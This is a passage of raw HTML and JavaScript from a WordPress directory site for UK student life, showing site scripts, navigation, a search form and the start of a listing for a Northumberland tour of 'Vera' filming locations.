aria-label="Close"></button>'}$toast+='</div>'}if($body){$toast+='<div class="toast-body">'+$body+'</div>'}$toast+='</div>';jQuery('.aui-toast-bottom-right').prepend($toast);jQuery('#'+uniqid).toast('show');setTimeout(function(){$aui_doing_toast=false},500)}function aui_init_counters(){const animNum=(EL)=>{if(EL._isAnimated)return;EL._isAnimated=true;let end=EL.dataset.auiend;let start=EL.dataset.auistart;let duration=EL.dataset.auiduration?EL.dataset.auiduration:2000;let seperator=EL.dataset.auisep?EL.dataset.auisep:'';jQuery(EL).prop('Counter',start).animate({Counter:end},{duration:Math.abs(duration),easing:'swing',step:function(now){const text=seperator?(Math.ceil(now)).toLocaleString('en-US'):Math.ceil(now);const html=seperator?text.split(",").map(n=>`<span class="count">${n}</span>`).join(","):text;if(seperator&&seperator!=','){html.replace(',',seperator)}jQuery(this).html(html)}})};const inViewport=(entries,observer)=>{entries.forEach(entry=>{if(entry.isIntersecting)animNum(entry.target)})};jQuery("[data-auicounter]").each((i,EL)=>{const observer=new IntersectionObserver(inViewport);observer.observe(EL)})}function aui_init(){aui_init_counters();init_nav_sub_menus();aui_init_tooltips();aui_init_select2();aui_init_flatpickr();aui_init_iconpicker();aui_init_greedy_nav();aui_time_ago('timeago');aui_init_carousel_multiple_items();aui_init_lightbox_embed();aui_init_modal_iframe()}jQuery(window).on("load",function(){aui_init()});jQuery(function($){var ua=navigator.userAgent.toLowerCase();var isiOS=ua.match(/(iphone|ipod|ipad)/);if(isiOS){var pS=0;pM=parseFloat($('body').css('marginTop'));$(document).on('show.bs.modal',function(){pS=window.scrollY;$('body').css({marginTop:-pS,overflow:'hidden',position:'fixed',})}).on('hidden.bs.modal',function(){$('body').css({marginTop:pM,overflow:'visible',position:'inherit',});window.scrollTo(0,pS)})}$(document).on('slide.bs.carousel',function(el){var $_modal=$(el.relatedTarget).closest('.aui-carousel-modal:visible').length?$(el.relatedTarget).closest('.aui-carousel-modal:visible'):'';if($_modal&&$_modal.find('.carousel-item iframe.aui-carousel-iframe').length){$_modal.find('.carousel-item.active iframe.aui-carousel-iframe').each(function(){if($(this).attr('src')){$(this).data('src',$(this).attr('src'));$(this).attr('src','')}});if($(el.relatedTarget).find('iframe.aui-carousel-iframe').length){$(el.relatedTarget).find('.ac-preview-loading').removeClass('d-none').addClass('d-flex');var $cIframe=$(el.relatedTarget).find('iframe.aui-carousel-iframe');if(!$cIframe.attr('src')&&$cIframe.data('src')){$cIframe.attr('src',$cIframe.data('src'))}$cIframe.on('load',function(){setTimeout(function(){$_modal.find('.ac-preview-loading').removeClass('d-flex').addClass('d-none')},1250)})}}})});var aui_confirm=function(message,okButtonText,cancelButtonText,isDelete,large){okButtonText=okButtonText||'Yes';cancelButtonText=cancelButtonText||'Cancel';message=message||'Are you sure?';sizeClass=large?'':'modal-sm';btnClass=isDelete?'btn-danger':'btn-primary';deferred=jQuery.Deferred();var $body="";$body+="<h3 class='h4 py-3 text-center text-dark'>"+message+"</h3>";$body+="<div class='d-flex'>";$body+="<button class='btn btn-outline-secondary w-50 btn-round' data-bs-dismiss='modal'  onclick='deferred.resolve(false);'>"+cancelButtonText+"</button>";$body+="<button class='btn "+btnClass+" ms-2 w-50 btn-round' data-bs-dismiss='modal'  onclick='deferred.resolve(true);'>"+okButtonText+"</button>";$body+="</div>";$modal=aui_modal('',$body,'',false,'',sizeClass);return deferred.promise()};function aui_flip_color_scheme_on_scroll($value,$iframe){if(!$value)$value=window.scrollY;var navbar=$iframe?$iframe.querySelector('.color-scheme-flip-on-scroll'):document.querySelector('.color-scheme-flip-on-scroll');if(navbar==null)return;let cs_original=navbar.dataset.cso;let cs_scroll=navbar.dataset.css;if(!cs_scroll&&!cs_original){if(navbar.classList.contains('navbar-light')){cs_original='navbar-light';cs_scroll='navbar-dark'}else if(navbar.classList.contains('navbar-dark')){cs_original='navbar-dark';cs_scroll='navbar-light'}navbar.dataset.cso=cs_original;navbar.dataset.css=cs_scroll}if($value>0||navbar.classList.contains('nav-menu-open')){navbar.classList.remove(cs_original);navbar.classList.add(cs_scroll)}else{navbar.classList.remove(cs_scroll);navbar.classList.add(cs_original)}}window.onscroll=function(){aui_set_data_scroll();aui_flip_color_scheme_on_scroll()};function aui_set_data_scroll(){document.documentElement.dataset.scroll=window.scrollY}aui_set_data_scroll();aui_flip_color_scheme_on_scroll();
//# sourceURL=bootstrap-js-bundle-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://bananamonkeyglobal.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/bananamonkeyglobal.com","hash_tracking":"false","v4_id":"G-VVS7JPSXHV"};/* ]]> */
</script>
<script type="text/javascript" id="bookingjs-js-extra">
/* <![CDATA[ */
var lp_booking_vars = {"associated_listing":"Associated Listing:"};
//# sourceURL=bookingjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bananamonkeyglobal.com/wp-content/plugins/listingpro-bookings/assets/js/listingpro-bookings.js?ver=6.9" id="bookingjs-js"></script>
<script type="text/javascript" src="https://bananamonkeyglobal.com/wp-content/plugins/listingpro-plugin/assets/js/main.js?ver=6.9" id="main-js"></script>
<script type="text/javascript" id="review-submit-ajax-js-extra">
/* <![CDATA[ */
var ajax_review_object = {"ajaxurl":"https://bananamonkeyglobal.com/wp-admin/admin-ajax.php"};
//# sourceURL=review-submit-ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bananamonkeyglobal.com/wp-content/themes/listingpro/assets/js/review-submit.js?ver=6.9" id="review-submit-ajax-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyBWqwx1gzp1yxRRZu3uAM0Saz27tU9c1p4&amp;libraries=places&amp;ver=6.9" id="mapsjs-js"></script>
<script type="text/javascript" src="https://bananamonkeyglobal.com/wp-content/themes/listingpro/assets/js/raphael-min.js?ver=6.9" id="raphelmin-js"></script>
<script type="text/javascript" src="https://bananamonkeyglobal.com/wp-content/themes/listingpro/assets/js/morris.js?ver=6.9" id="morisjs-js"></script>
<script type="text/javascript" id="ajax-term-script-js-extra">
/* <![CDATA[ */
var ajax_term_object = {"ajaxurl":"https://bananamonkeyglobal.com/wp-admin/admin-ajax.php"};
//# sourceURL=ajax-term-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bananamonkeyglobal.com/wp-content/plugins/listingpro-plugin/assets/js/child-term.js?ver=6.9" id="ajax-term-script-js"></script>
<script type="text/javascript" src="https://bananamonkeyglobal.com/wp-content/plugins/simple-tags/assets/frontend/js/frontend.js?ver=3.37.3" id="taxopress-frontend-js-js"></script>
<script type="text/javascript" src="https://bananamonkeyglobal.com/wp-content/plugins/webinar-ignition/inc/lp/video-js-8.17.4/video-js.min.js?ver=4.06.05" id="webinarignition_video_js-js"></script>
<link rel="https://api.w.org/" href="https://bananamonkeyglobal.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bananamonkeyglobal.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Redux 4.5.7" /><meta name="viewport" content="width=device-width, minimum-scale=1" />	<style>img#wpstats{display:none}</style>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://i0.wp.com/bananamonkeyglobal.com/wp-content/uploads/2022/05/cropped-%E8%87%AA%E5%88%87%E9%AB%98%E5%88%86%E8%BE%A8%E7%8E%87.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/bananamonkeyglobal.com/wp-content/uploads/2022/05/cropped-%E8%87%AA%E5%88%87%E9%AB%98%E5%88%86%E8%BE%A8%E7%8E%87.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/bananamonkeyglobal.com/wp-content/uploads/2022/05/cropped-%E8%87%AA%E5%88%87%E9%AB%98%E5%88%86%E8%BE%A8%E7%8E%87.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/bananamonkeyglobal.com/wp-content/uploads/2022/05/cropped-%E8%87%AA%E5%88%87%E9%AB%98%E5%88%86%E8%BE%A8%E7%8E%87.png?fit=270%2C270&#038;ssl=1" />
<meta name="generator" content="WP Super Duper v1.2.25" data-sd-source="geodirectory" /><meta name="generator" content="WP Font Awesome Settings v1.1.10" data-ac-source="geodirectory" /><script type="text/javascript">
                jQuery(document).ready(function(){

}); 
         </script><style id="listingpro_options-dynamic-css" title="dynamic-css" class="redux-options-output">.menu-item a{font-family:Quicksand;font-weight:normal;font-style:normal;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>    <script type="text/javascript">
        jQuery(document).ready(function () {
            jQuery('select.form-control').removeClass('form-control').addClass('custom-form-control');
        })
    </script>
    <style type="text/css">
        .custom-form-control {
            width: 100%;
            padding: 10px;
            line-height: 24px;
            -webkit-appearance: textfield;
        }
    </style>
<link rel='stylesheet' id='prettyphoto-css' href='https://bananamonkeyglobal.com/wp-content/plugins/js_composer/assets/lib/prettyphoto/css/prettyPhoto.min.css?ver=6.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='vc_pageable_owl-carousel-css-css' href='https://bananamonkeyglobal.com/wp-content/plugins/js_composer/assets/lib/owl-carousel2-dist/assets/owl.min.css?ver=6.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='vc_animate-css-css' href='https://bananamonkeyglobal.com/wp-content/plugins/js_composer/assets/lib/bower/animate-css/animate.min.css?ver=6.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='vc_tta_style-css' href='https://bananamonkeyglobal.com/wp-content/plugins/js_composer/assets/css/js_composer_tta.min.css?ver=6.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='grunion.css-css' href='https://bananamonkeyglobal.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-forms/src/../dist/contact-form/css/grunion.css?ver=14.9.1' type='text/css' media='all' />
</head>
<body data-rsssl=1 class="wp-singular listing-template-default single single-listing postid-8969 single-format-standard wp-theme-listingpro listing-skeleton-view-grid_view aui_bs5 wpb-js-composer js-comp-ver-6.4.1 vc_responsive gd-map-osm" data-submitlink="https://bananamonkeyglobal.com/submit-your-listing/" data-sliderstyle="style2" data-defaultmaplat="0" data-defaultmaplot="-0" data-lpsearchmode="keyword" data-maplistingby="geolocaion" data-mapzoom="17" >
<input type="hidden" id="lpNonce" name="lpNonce" value="961ef6e12e" /><input type="hidden" name="_wp_http_referer" value="/listing/northumberland-full-day-tour-of-vera-filming-locations/" /><input type="hidden" id="start_of_weekk" value="1">

<div id="page"  data-detail-page-style="lp_detail_page_styles2" data-lpattern="with_region" data-sitelogo="https://bananamonkeyglobal.com/wp-content/uploads/2020/01/自切5.png" data-site-url="https://bananamonkeyglobal.com/" data-ipapi="ip_api" data-lpcurrentloconhome="1" data-mtoken="0" data-mtype="google" data-mstyle="mapbox.streets-basic"  class="clearfix lp_detail_page_styles2">

    <!--===========================header-views========================-->
	


<div class="lp-header pos-relative header-inner-page-wrap No">
    <div class="header-container  4   " style="">
                    
<!--================================full width with blue background====================================-->
<div class="lp-customize-header-outer lp-color-header-style">
    <header class="header-without-topbar header-normal pos-relative lp-header-full-width">
        
        <div id="menu" class="menu-height-0 small-screen">
                                            <a class="lpl-button md-trigger" data-modal="modal-3">Sign In</a>
                                            <ul id="menu-bottom-menu" class="mobile-menu"><li id="menu-item-5677" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5677"><a href="https://bananamonkeyglobal.com/pricing-plan/">Submit My Listing</a></li>
<li id="menu-item-543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-543"><a href="https://bananamonkeyglobal.com/join-us-%e5%8a%a0%e5%85%a5%e6%88%91%e4%bb%ac/">Business Partnership</a></li>
<li id="menu-item-544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-544"><a href="https://bananamonkeyglobal.com/contact/">Contact Us</a></li>
<li id="menu-item-9320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9320"><a href="https://bananamonkeyglobal.com/home/our-careers-%e6%88%91%e4%bb%ac%e7%9a%84%e6%8b%9b%e8%81%98/">Careers</a></li>
<li id="menu-item-5772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5772"><a href="https://bananamonkeyglobal.com/terms-and-conditions-termly/">Terms and Conditions</a></li>
<li id="menu-item-6439" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6439"><a href="https://bananamonkeyglobal.com/privacypolicy/">Privacy Policy</a></li>
<li id="menu-item-6465" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6465"><a href="https://bananamonkeyglobal.com/cookie-policy/">Cookie Policy</a></li>
<li id="menu-item-6447" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6447"><a href="https://bananamonkeyglobal.com/disclaimer/">DISCLAIMER</a></li>
</ul>        </div>

        <div class="lp-menu-bar header-bg-color-class">
            <div class="fullwidth-header">
                <div class="row">
                    <div class="col-md-2 col-xs-6 lp-logo-container">
                        <div class="lp-logo">
                            <a href="https://bananamonkeyglobal.com/">
                                <img src="https://bananamonkeyglobal.com/wp-content/uploads/2020/01/自切4.png" alt="image" />                            </a>
                        </div>
                    </div>


                    <div class="header-right-panel clearfix col-md-10 col-sm-10 col-xs-12">
                                                                                                                                                <div class="lp-search-header-style-outer lp-customizer-header-inner-wrap">
                                        <div class="lp-search-header-style">
							<span id="click-search-view">
							<i class="fa fa-search"></i>Search							</span>
                                            <div class="outer-lp-search-section-header-view">
                                                <div class="lp-search-section-header-view">
                                                    				
				<div class="lp-search-bar lp-search-bar-header">
			<form autocomplete="off" class="form-inline" action="https://bananamonkeyglobal.com" method="get" accept-charset="UTF-8">
				
										<div class="form-group lp-suggested-search  ">
					<div class="input-group-addon lp-border">What</div>
						<div class="pos-relative">
							<div class="what-placeholder pos-relative" data-holder="">
							<input autocomplete="off" type="text" class="lp-suggested-search js-typeahead-input lp-search-input form-control ui-autocomplete-input dropdown_fields" name="select" id="select" placeholder="" data-prev-value='0' data-noresult = "More results for" value="">
							<i class="cross-search-q fa fa-times-circle" aria-hidden="true"></i>
							<img class='loadinerSearch' width="100px" alt="image" src="https://bananamonkeyglobal.com/wp-content/themes/listingpro/assets/images/search-load.gif"/>
							
							</div>
							<div id="input-dropdown">
								<ul>
									<li class="lp-wrap-cats" data-catid="299"><img class="d-icon" alt="image" src="https://bananamonkeyglobal.com/wp-content/uploads/2020/01/icons8-house-100.png" /><span class="lp-s-cat">Barbershops 理发店</span></li><li class="lp-wrap-cats" data-catid="168"><img class="d-icon" alt="image" src="https://bananamonkeyglobal.com/wp-content/uploads/2020/01/icons8-building-100.png" /><span class="lp-s-cat">学生公寓Student Accommodation</span></li><li class="lp-wrap-cats" data-catid="59"><img class="d-icon" alt="image" src="https://bananamonkeyglobal.com/wp-content/uploads/2020/01/icons8-hotel-100.png" /><span class="lp-s-cat">当地美食盘点Local Restaurants</span></li><li class="lp-wrap-cats" data-catid="240"><img class="d-icon" alt="image" src="https://bananamonkeyglobal.com/wp-content/uploads/2022/05/icons8-study-67.png" /><span class="lp-s-cat">我是学霸 Study well in the UK</span></li><li class="lp-wrap-cats" data-catid="252"><img class="d-icon" alt="image" src="https://bananamonkeyglobal.com/wp-content/uploads/2020/01/icons8-event-100-1.png" /><span class="lp-s-cat">英国游玩Travel the UK</span></li>									
								</ul>
								<!-- New Update 2.7.0 -->
								<div style="display:none" id="def-cats">&lt;li class=&quot;lp-wrap-cats&quot; data-catid=&quot;299&quot;&gt;&lt;img class=&quot;d-icon&quot; alt=&quot;image&quot; src=&quot;https://bananamonkeyglobal.com/wp-content/uploads/2020/01/icons8-house-100.png&quot; /&gt;&lt;span class=&quot;lp-s-cat&quot;&gt;Barbershops 理发店&lt;/span&gt;&lt;/li&gt;&lt;li class=&quot;lp-wrap-cats&quot; data-catid=&quot;168&quot;&gt;&lt;img class=&quot;d-icon&quot; alt=&quot;image&quot; src=&quot;https://bananamonkeyglobal.com/wp-content/uploads/2020/01/icons8-building-100.png&quot; /&gt;&lt;span class=&quot;lp-s-cat&quot;&gt;学生公寓Student Accommodation&lt;/span&gt;&lt;/li&gt;&lt;li class=&quot;lp-wrap-cats&quot; data-catid=&quot;59&quot;&gt;&lt;img class=&quot;d-icon&quot; alt=&quot;image&quot; src=&quot;https://bananamonkeyglobal.com/wp-content/uploads/2020/01/icons8-hotel-100.png&quot; /&gt;&lt;span class=&quot;lp-s-cat&quot;&gt;当地美食盘点Local Restaurants&lt;/span&gt;&lt;/li&gt;&lt;li class=&quot;lp-wrap-cats&quot; data-catid=&quot;240&quot;&gt;&lt;img class=&quot;d-icon&quot; alt=&quot;image&quot; src=&quot;https://bananamonkeyglobal.com/wp-content/uploads/2022/05/icons8-study-67.png&quot; /&gt;&lt;span class=&quot;lp-s-cat&quot;&gt;我是学霸 Study well in the UK&lt;/span&gt;&lt;/li&gt;&lt;li class=&quot;lp-wrap-cats&quot; data-catid=&quot;252&quot;&gt;&lt;img class=&quot;d-icon&quot; alt=&quot;image&quot; src=&quot;https://bananamonkeyglobal.com/wp-content/uploads/2020/01/icons8-event-100-1.png&quot; /&gt;&lt;span class=&quot;lp-s-cat&quot;&gt;英国游玩Travel the UK&lt;/span&gt;&lt;/li&gt;</div>
								<!-- End New Update 2.7.0 -->
							</div>
						</div>
				
				</div>
								
										
							<div class="form-group lp-location-search ">
								<div class="input-group-addon lp-border lp-where">Where</div>
								<div data-option="no" class="ui-widget">
									<i class="fa fa-crosshairs"></i>
								  <select class="select2" name="lp_s_loc" id="searchlocation">
								  
								  										<option id="def_location" value="">Your city 你的城市</option>
																	  
									<option  value="157">Aberdeen 阿伯丁</option><option  value="158">Aberystwyth 阿伯里斯特威斯</option><option  value="159">Bangor 班格尔</option><option  value="263">Bath 巴斯</option><option  value="91">Birmingham 伯明翰</option><option  value="163">Bolton 博尔顿</option><option  value="143">Bournemouth 伯恩茅斯</option><option  value="262">Bristol 布里斯托</option><option  value="264">-&nbsp;Clifton triangle 克利夫顿三角</option><option  value="265">-&nbsp;Glos road 格洛斯路</option><option  value="94">Cambridge 剑桥</option><option  value="144">Cardiff 卡迪夫</option><option  value="261">Cheltenham 切尔滕纳姆</option><option  value="296">Coventry</option><option  value="297">Coventry 考文垂</option><option  value="147">Dublin 都柏林</option><option  value="244">Durham 杜伦</option><option  value="98">Edinburgh 爱丁堡</option><option  value="298">Exeter 埃克塞特</option><option  value="154">Glasgow 格拉斯哥</option><option  value="137">Lancaster 兰卡斯特</option><option  value="166">Leeds 利兹</option><option  value="145">Lincoln 林肯</option><option  value="97">Liverpool利物浦</option><option  value="80">London 伦敦</option><option  value="153">Mainland China 中国大陆</option><option  value="242">Manchester 曼切斯特</option><option  value="268">Newcastle 纽卡斯尔</option><option  value="295">Nottingham</option><option  value="260">Oxford 牛津</option><option  value="146">Plymouth 普利茅斯</option><option  value="259">Reading 雷丁</option><option  value="99">Sheffield 谢菲尔德</option><option  value="102">Southampton and Portsmouth 南安普顿和朴茨茅斯</option><option  value="243">英国</option>	
								  </select>
								</div>
							</div>
							
											<div class="lp-header-search-button">
								<div class="lp-search-bar-right">
									<input value="" class="lp-search-btn" type="submit">
									<i class="fa-solid fa-magnifying-glass lp-search-icon"></i>
									<img alt="image" src="https://bananamonkeyglobal.com/wp-content/themes/listingpro/assets/images/ellipsis.gif" class="searchloading">
								</div>
							</div>
									<input type="hidden" name="lp_s_tag" id="lp_s_tag">
				<input type="hidden" name="lp_s_cat" id="lp_s_cat">
				<input type="hidden" name="s" value="home">
				<input type="hidden" name="post_type" value="listing">	
				
			</form>
			
		</div>                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                                                                    
                        <div class="col-xs-6 mobile-nav-icon">


                                                        <a href="#menu" class="nav-icon">
                                <span class="icon-bar"></span>
                                <span class="icon-bar"></span>
                                <span class="icon-bar"></span>
                            </a>
                        </div>
                        <div class="col-md-7 col-xs-12 lp-menu-container clearfix pull-right">
                            <div class="pull-right">
                                <div class="lp-joinus-icon-outer">
                                    <div class="lp-joinus-icon">
                                                <div class="lp-join-now">
            <span>
                <!-- Contacts icon by Icons8 -->
                <img class="icon icons8-contacts" src="[data-uri]" alt="contacts">            </span>
                            <a class="md-trigger" data-modal="modal-3">Sign In</a>
                        </div>
                                        </div>
                                </div>
                                                            </div>
                            <div class="pull-right padding-right-10">
                                                                                                <div class="lp-menu menu  lp-menu-outer lp-nav-menu-after">
                                    <div class="menu-home-page-menu-container"><ul id="menu-home-page-menu-1" class="inner_menu "><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-361"><a href="https://bananamonkeyglobal.com/">Home 主页</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5249"><a href="https://bananamonkeyglobal.com/uklifeandculture/">UK Life&#038;culture 英国生活百科</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3385"><a href="https://bananamonkeyglobal.com/jobs-%e6%8b%9b%e8%81%98/">Jobs 留学生专属招聘</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2547"><a href="https://bananamonkeyglobal.com/about-us-%e5%85%b3%e4%ba%8e%e6%88%91%e4%bb%ac/">About us 关于我们</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6537"><a href="https://bananamonkeyglobal.com/home/our-careers-%e6%88%91%e4%bb%ac%e7%9a%84%e6%8b%9b%e8%81%98/">Our Careers 我们的招聘</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9319"><a href="https://bananamonkeyglobal.com/category/news/">News 新闻</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5150"><a href="https://bananamonkeyglobal.com/maketing-services-for-business/">Chinese Business Development Support 中文市场拓展</a></li>
</ul></div>                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div><!-- ../menu-bar -->
            </header>
</div>
<!--==================================Header Close=================================-->


<!-- Login Popup style2 -->

<!-- Login Popup -->
                    <div class="md-modal md-effect-3" id="modal-3">
                <!--ajax based content-->
            </div>

        


<!-- ../Login Popup -->
    
    <!-- Popup Open -->
    <div class="md-modal md-effect-3 single-page-popup" id="modal-6">
        <div class="md-content cotnactowner-box">
            <h3></h3>
            <div class="">
                <form class="form-horizontal" method="post" id="contactowner">
                    <div class="form-group">
                        <input type="text" class="form-control" name="name" id="name" placeholder="Name:" required>
                    </div>
                    <div class="form-group">
                        <input type="email" class="form-control" name="email6" id="email6" placeholder="Email:" required>
                    </div>
                    <div class="form-group">
                        <textarea class="form-control" rows="5" name="message1" id="message1" placeholder="Message:"></textarea>
                    </div>
                    <div class="form-group mr-bottom-0">
                        <input type="submit" value="Submit" class="lp-review-btn btn-second-hover">
                        <input type="hidden" class="form-control" name="post_title" value="Northumberland Full-Day Tour of Vera Filming Locations">
                        <input type="hidden" class="form-control" name="post_url" value="https://bananamonkeyglobal.com/listing/northumberland-full-day-tour-of-vera-filming-locations/">
                        <i class="fa fa-circle-o-notch fa-spin fa-2x formsubmitting"></i>
                        <span class="statuss"></span>
                    </div>
                </form>
                <a class="md-close"><i class="fa fa-close"></i></a>
            </div>
        </div>
    </div>
    <!-- Popup Close -->
    <div class="md-modal md-effect-3" id="modal-4">
        <div class="md-content">
            <div id="map" class="singlebigpost"></div>
            <a class="md-close widget-map-click"><i class="fa fa-close"></i></a>
        </div>
    </div>
    <div class="md-modal md-effect-3" id="modal-5">
        <div class="md-content">
            <div id="mapp" class="singlebigpostfgf"></div>
            <a class="md-close widget-mapdfd-click"><i class="fa fa-close"></i></a>

        </div>
    </div>




<div class="md-overlay"></div> <!-- Overlay for Popup -->

<!-- top notificaton bar -->
<div class="lp-top-notification-bar"></div>
<!-- end top notification-bar -->


<!-- popup for quick view --->

<div class="md-modal md-effect-3" id="listing-preview-popup">
    <div class="container">
        <div class="md-content ">
            <div class="row popup-inner-left-padding ">


            </div>
        </div>
    </div>
    <a class="md-close widget-map-click"><i class="fa fa-close"></i></a>
</div>
<div class="md-overlay content-loading"></div>


<div class="md-modal md-effect-map-btn" id="grid-show-popup">
    <div class="container">
        <div class="md-content ">
            <div class="row grid-show-popup" data-loader="https://bananamonkeyglobal.com/wp-content/themes/listingpro/assets/images/content-loader.gif">
                <img alt='image' src="https://bananamonkeyglobal.com/wp-content/themes/listingpro/assets/images/content-loader.gif" />
            </div>
        </div>
    </div>
    <a class="md-close widget-map-click"><i class="fa fa-close"></i></a>
</div>

<!--hidden google map-->
<div id="lp-hidden-map" style="width:300px;height:300px;position:absolute;left:-300000px"></div>

<!-- new code for 2.6.15 -->
<div class="modal fade" id="lp_report_listing" tabindex="-1" role="dialog" aria-labelledby="exampleModalLabel" aria-hidden="true">
    <input type="hidden" id="lp_posttype" name="lp_posttype" value="">
    <input type="hidden" id="lp_postid" name="lp_postid" value="">
    <input type="hidden" id="lp_reportedby" name="lp_reportedby" value="">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <button id="lp_close_reason" type="button" class="close-report-btn" data-dismiss="modal" aria-label="Close">
                <span aria-hidden="true"><i class="fa fa-close"></i></span>
            </button>
            <div class="modal-body">
                <form>
                    <div class="form-group">
                        <label for="lp_report_reason" class="col-form-label">Enter Reason Of Report:</label>
                        <textarea class="form-control" id="lp_report_reason" name="lp_report_reason" placeholder="Detail description about for report"></textarea>
                    </div>
                </form>
                <button id="lp-report-this-listing" type="button" class="btn btn-primary">Report Now!</button>
            </div>
        </div>
    </div>
</div>
<!-- new code for 2.6.15 -->		
	    </div>
    <!--==================================Header Close=================================-->

    <!--================================== Search Close =================================-->
    
    <!--================================== Search Close =================================-->
</div>	
        <!--==================================Section Open=================================-->

        <section class="aliceblue listing-second-view lp-detail-page-template-3">

                            <div class="pos-relative">
                    <div class="spinner">
                        <div class="double-bounce1"></div>
                        <div class="double-bounce2"></div>
                    </div>
                    <div class="single-page-slider-container style2">
                        <div class="row">
                            <div class="">
                                <div class="listing-slide img_3" data-images-num="3">
                                    
                                                            <div class="slide">
                                                                <a href="https://i0.wp.com/bananamonkeyglobal.com/wp-content/uploads/2023/11/145-13-1.jpg?fit=853%2C640&ssl=1" rel="prettyPhoto[gallery1]">
                                                                    <img style="height:354px;object-fit: cover" src="https://i0.wp.com/bananamonkeyglobal.com/wp-content/uploads/2023/11/145-13-1.jpg?fit=853%2C640&ssl=1" alt="Northumberland Full-Day Tour of Vera Filming Locations" />
                                                                </a>
                                                            </div>
                                                            <div class="slide">
                                                                <a href="https://i0.wp.com/bananamonkeyglobal.com/wp-content/uploads/2023/11/145-12-2.jpg?fit=853%2C640&ssl=1" rel="prettyPhoto[gallery1]">
                                                                    <img style="height:354px;object-fit: cover" src="https://i0.wp.com/bananamonkeyglobal.com/wp-content/uploads/2023/11/145-12-2.jpg?fit=853%2C640&ssl=1" alt="Northumberland Full-Day Tour of Vera Filming Locations" />
                                                                </a>
                                                            </div>
                                                            <div class="slide">
                                                                <a href="https://i0.wp.com/bananamonkeyglobal.com/wp-content/uploads/2023/11/145-9-3.jpg?fit=960%2C540&ssl=1" rel="prettyPhoto[gallery1]">
                                                                    <img style="height:354px;object-fit: cover" src="https://i0.wp.com/bananamonkeyglobal.com/wp-content/uploads/2023/11/145-9-3.jpg?fit=960%2C540&ssl=1" alt="Northumberland Full-Day Tour of Vera Filming Locations" />
                                                                </a>
                                                            </div>                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="post-meta-info">
    <div class="container">
        <div class="row">
            <div class="col-md-8 col-sm-8 col-xs-12">
                <div class="post-meta-left-box">
                    <ul class="breadcrumbs"><li><a href="https://bananamonkeyglobal.com/">Home</a></li> <li><a href="https://bananamonkeyglobal.com/listing-category/%e8%8b%b1%e5%9b%bd%e6%b8%b8%e7%8e%a9travel-the-uk/">英国游玩Travel the UK</a> </li><li><span>Northumberland Full-Day Tour of Vera Filming Locations</span></li></ul>					                    <h1>Northumberland Full-Day Tour of Vera Filming Locations </h1>
                                                <p>See picturesque coastal locations and remote sites</p>
                                                            </div>
            </div>
            <div class="col-md-4 col-sm-4 col-xs-12">
                <div class="post-meta-right-box text-right clearfix margin-top-20">
                    <ul class="post-stat">
                                                <li id="fav-container">
                            <a href="" class="add-to-fav-v2" data-post-id="8969" data-post-type="detail">

                                <i class="fa-regular fa-bookmark-o" aria-hidden="true"></i>

                                Save
                            </a>
                        </li>
                        <li class="reviews sbutton">
                            		<a class="reviews-quantity">
			<span class="reviews-stars">
				<i class="fa fa-share-alt"></i>
			</span>
			Share		</a>
		<div class="md-overlay hide"></div>
		<ul class="social-icons post-socials smenu">
			<li>
				<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fbananamonkeyglobal.com%2Flisting%2Fnorthumberland-full-day-tour-of-vera-filming-locations%2F" target="_blank">
					<!-- Facebook icon by Icons8 -->
					<i class="fa fa-facebook"></i>
				</a>
			</li>
			<li>
